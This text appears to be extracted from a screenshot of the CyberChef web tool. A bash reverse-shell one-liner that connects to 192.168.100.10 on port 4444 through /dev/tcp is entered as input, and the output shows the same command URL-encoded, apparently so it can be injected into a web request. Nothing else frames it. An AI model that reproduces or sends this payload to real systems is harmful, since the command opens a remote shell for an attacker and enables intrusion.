 Download CyberChef
Last build: 22 days ago
Options
About / Support
Operations
url
Defang URL
URL Decode
URL Encode
Extract URLs
Split Colour Channels
Randomize Colour Palette
Image Hue/Saturation/Lightness
To Quoted Printable
From Quoted Printable
Extract domains
Parse URI
Favourites
Recipe
URL Encode
Encode all special chars
Input
start: 54
end: 54
length: 0
length: 54
lines: 1
bash -c 'bash -i >& /dev/tcp/192.168.100.10/4444 0>&1'
Output
time: 0ms
length: 96
lines: 1
bash%20%2Dc%20%27bash%20%2Di%20%3E%26%20
%2Fdev%2Ftcp%2F192%2E168%2E100%2E10%2F4444%200%3E%261%27